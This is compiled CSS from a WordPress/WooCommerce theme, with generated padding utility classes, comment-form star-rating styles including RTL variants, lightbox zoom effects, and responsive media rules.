/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
/* line 4, ../../../sass/template/_base.scss */
#respond .form-submit input {
  left: auto;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl #respond .form-submit input {
  right: auto;
  left: auto;
}
/* line 6, ../../../sass/template/_base.scss */
#respond .form-submit input#submit {
  border: 2px solid #dab26d;
  color: #dab26d;
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
}
/* line 10, ../../../sass/template/_base.scss */
#respond .form-submit input#submit:hover {
  background: #dab26d;
  color: #ffffff;
  border-color: #dab26d;
}
/* line 18, ../../../sass/template/_base.scss */
#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 21, ../../../sass/template/_base.scss */
#respond p.stars {
  position: relative;
  padding: 6px 0;
}
/* line 24, ../../../sass/template/_base.scss */
#respond p.stars a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  text-indent: -9999px;
  position: relative;
  margin-right: 1em;
}
/* line 208, ../../../sass/mixins/_template-mixins.scss */
.lt-ie8 #respond p.stars a {
  display: inline;
  zoom: 1;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #respond p.stars a {
  margin-left: 1em;
  margin-right: inherit;
}
/* line 30, ../../../sass/template/_base.scss */
#respond p.stars a:last-child {
  border-right: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #respond p.stars a:last-child {
  border-left: 0;
  border-right: inherit;
}
/* line 33, ../../../sass/template/_base.scss */
#respond p.stars a.star-1, #respond p.stars a.star-2, #respond p.stars a.star-3, #respond p.stars a.star-4, #respond p.stars a.star-5 {
  border-right: 1px solid #ececec;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1, .rtl #respond p.stars a.star-2, .rtl #respond p.stars a.star-3, .rtl #respond p.stars a.star-4, .rtl #respond p.stars a.star-5 {
  border-left: 1px solid #ececec;
  border-right: inherit;
}
/* line 39, ../../../sass/template/_base.scss */
#respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
  top: -6px;
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  left: 0;
  color: #bebebe;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
  right: 0;
  left: auto;
}
/* line 49, ../../../sass/template/_base.scss */
#respond p.stars a.star-1 {
  width: 2em;
}
/* line 51, ../../../sass/template/_base.scss */
#respond p.stars a.star-1:after {
  content: "\e021";
}
/* line 54, ../../../sass/template/_base.scss */
#respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
  content: "\e020";
  color: #dab26d;
}
/* line 61, ../../../sass/template/_base.scss */
#respond p.stars a.star-2 {
  width: 3em;
}
/* line 63, ../../../sass/template/_base.scss */
#respond p.stars a.star-2:after {
  content: "\e021\e021";
}
/* line 66, ../../../sass/template/_base.scss */
#respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
  content: "\e020\e020";
  color: #dab26d;
}
/* line 73, ../../../sass/template/_base.scss */
#respond p.stars a.star-3 {
  width: 4em;
}
/* line 75, ../../../sass/template/_base.scss */
#respond p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
/* line 78, ../../../sass/template/_base.scss */
#respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
  content: "\e020\e020\e020";
  color: #dab26d;
}
/* line 85, ../../../sass/template/_base.scss */
#respond p.stars a.star-4 {
  width: 5em;
}
/* line 87, ../../../sass/template/_base.scss */
#respond p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
/* line 90, ../../../sass/template/_base.scss */
#respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
  content: "\e020\e020\e020\e020";
  color: #dab26d;
}
/* line 97, ../../../sass/template/_base.scss */
#respond p.stars a.star-5 {
  width: 6em;
  border: 0;
}
/* line 100, ../../../sass/template/_base.scss */
#respond p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
/* line 103, ../../../sass/template/_base.scss */
#respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
  content: "\e020\e020\e020\e020\e020";
  color: #dab26d;
}
/* line 112, ../../../sass/template/_base.scss */
#respond p.stars a.active:after, #respond p.stars a:hover:after, #respond p.stars a:active:after {
  color: #dab26d;
}

/* line 119, ../../../sass/template/_base.scss */
#apus-main-content, #apus-footer {
  overflow: hidden;
}

/* line 353, ../../../sass/mixins/_template-mixins.scss */
::-moz-selection {
  color: #fff;
  background: #222222;
}

/* line 353, ../../../sass/mixins/_template-mixins.scss */
::selection {
  color: #fff;
  background: #222222;
}

/* line 123, ../../../sass/template/_base.scss */
body {
  letter-spacing: 0.2px;
}

/* line 127, ../../../sass/template/_base.scss */
.pswp__item {
  cursor: move;
}

/* line 132, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-content {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 138, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 144, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
  padding: 30px;
}
@media (min-width: 1200px) {
  /* line 144, ../../../sass/template/_base.scss */
  .apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
    width: 1000px;
    min-height: 400px;
  }
}
/* line 155, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta {
  padding: 15px 0 0;
}
/* line 157, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta > * {
  display: block;
  margin: 0 0 5px;
}
/* line 163, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #aaaaaa;
  color: #fff;
}
/* line 168, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:active {
  color: #fff;
  background: #000;
}
/* line 174, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 180, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close {
  background: #aaaaaa;
  color: #fff;
}
/* line 183, ../../../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:active {
  background: #f65b47;
  color: #fff;
}

/* line 190, ../../../sass/template/_base.scss */
.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
/* line 195, ../../../sass/template/_base.scss */
.action[aria-expanded="true"] b {
  border: none;
}
/* line 196, ../../../sass/template/_base.scss */
.action[aria-expanded="true"] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0px;
  font-size: 12px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .action[aria-expanded="true"] b:before {
  right: 0px;
  left: auto;
}

/* line 208, ../../../sass/template/_base.scss */
ins {
  text-decoration: none;
}

/* line 211, ../../../sass/template/_base.scss */
img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

/* line 217, ../../../sass/template/_base.scss */
.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
/* line 224, ../../../sass/template/_base.scss */
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0px;
  position: absolute;
  width: 100%;
  height: 100%;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .video-responsive embed, .rtl .video-responsive iframe, .rtl .video-responsive object, .rtl .video-responsive video {
  right: 0px;
  left: auto;
}

/* line 232, ../../../sass/template/_base.scss */
.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

/* line 236, ../../../sass/template/_base.scss */
ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
